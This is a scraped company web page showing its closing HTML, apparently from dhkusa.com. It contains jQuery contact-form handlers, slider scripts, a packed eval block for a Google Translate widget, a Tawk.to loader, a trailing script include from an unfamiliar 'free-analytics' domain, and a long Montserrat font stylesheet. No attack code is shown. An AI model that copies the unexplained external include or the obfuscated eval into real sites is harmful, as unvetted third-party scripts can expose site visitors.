					                    <img src="https://www.dhkusa.com/captcha?52D1Oblz" alt="captcha">
					                </div>
					            </div>

								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary pull-right">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	
	<script src="/assets/js/slick.min.js"></script>
	
	<!--<script src="/assets/js/jquery-3.3.1.min.js"></script>-->
	


     <script>
           $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });



// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
<script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
            

<script type="text/javascript">
        function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
        </script>
        <script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
        <script type="text/javascript">
        /* <![CDATA[ */
        eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
        /* ]]> */
</script>
            
            
<script>
    $('#secnd-slidr').owlCarousel({
    center:true,
    loop:true,
    margin:0,
    autoplay:true,
	touchDrag  : true,
     mouseDrag  : true,	
    autoplayTimeout:3000,
    responsive:{
        1000:{
            items:3
        },
		
		600:{
            items:2
        },
		
		0:{
            items:1
        }
    }
});
</script>

<script>
    
    $(document).ready(function($) {
  $('.slick.marquee').slick({
    speed: 7000,
    autoplay: true,
    autoplaySpeed: 0,
    centerMode: true,
    cssEase: 'linear',
    slidesToShow: 1,
    slidesToScroll: 1,
    variableWidth: true,
    infinite: true,
    initialSlide: 1,
    arrows: false,
    buttons: false,
    loop:true
  });
});
    
</script>
            
    <script src="https://www.dhkusa.com/js/jquery.zoom.min.js"></script>



        <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5f98f3bdaca01a1688364eba/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
    	

<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.dhkusa.com/assets/css/style_new.css?ver=1234567811
body_size: 26130
content:
@import url('https://fonts.googleapis.com/css?family=Courgette&display=swap');

@import url('https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap');

body 
{
	    font-family: 'Montserrat', sans-serif;
}

h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table
{
     font-family: Montserrat !important;
}



/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin Italic'), local('Montserrat-ThinItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUOjIg1_i6t8kCHKm459WxZqh7p29NNpQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin Italic'), local('Montserrat-ThinItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUOjIg1_i6t8kCHKm459WxZqh7g29NNpQ.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin Italic'), local('Montserrat-ThinItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUOjIg1_i6t8kCHKm459WxZqh7r29NNpQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin Italic'), local('Montserrat-ThinItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUOjIg1_i6t8kCHKm459WxZqh7q29NNpQ.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin Italic'), local('Montserrat-ThinItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUOjIg1_i6t8kCHKm459WxZqh7k29M.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight Italic'), local('Montserrat-ExtraLightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZBg_z8fZwnCo.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight Italic'), local('Montserrat-ExtraLightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZBg_z-PZwnCo.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight Italic'), local('Montserrat-ExtraLightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZBg_z8_ZwnCo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight Italic'), local('Montserrat-ExtraLightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZBg_z8vZwnCo.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight Italic'), local('Montserrat-ExtraLightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZBg_z_PZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light Italic'), local('Montserrat-LightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZYgzz8fZwnCo.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light Italic'), local('Montserrat-LightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZYgzz-PZwnCo.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light Italic'), local('Montserrat-LightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZYgzz8_ZwnCo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light Italic'), local('Montserrat-LightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZYgzz8vZwnCo.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light Italic'), local('Montserrat-LightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZYgzz_PZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm459WxRxC7mw9c.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm459WxRzS7mw9c.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm459WxRxi7mw9c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm459WxRxy7mw9c.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZOg3z8fZwnCo.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZOg3z-PZwnCo.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZOg3z8_ZwnCo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZOg3z8vZwnCo.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZOg3z_PZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold Italic'), local('Montserrat-SemiBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZFgrz8fZwnCo.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold Italic'), local('Montserrat-SemiBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZFgrz-PZwnCo.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold Italic'), local('Montserrat-SemiBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZFgrz8_ZwnCo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold Italic'), local('Montserrat-SemiBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZFgrz8vZwnCo.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold Italic'), local('Montserrat-SemiBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZFgrz_PZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZcgvz8fZwnCo.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZcgvz-PZwnCo.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZcgvz8_ZwnCo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZcgvz8vZwnCo.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZcgvz_PZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold Italic'), local('Montserrat-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZbgjz8fZwnCo.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold Italic'), local('Montserrat-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZbgjz-PZwnCo.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold Italic'), local('Montserrat-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZbgjz8_ZwnCo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold Italic'), local('Montserrat-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZbgjz8vZwnCo.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold Italic'), local('Montserrat-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZbgjz_PZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black Italic'), local('Montserrat-BlackItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZSgnz8fZwnCo.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black Italic'), local('Montserrat-BlackItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZSgnz-PZwnCo.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black Italic'), local('Montserrat-BlackItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZSgnz8_ZwnCo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black Italic'), local('Montserrat-BlackItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZSgnz8vZwnCo.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black Italic'), local('Montserrat-BlackItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZSgnz_PZw.woff2) format('woff2');
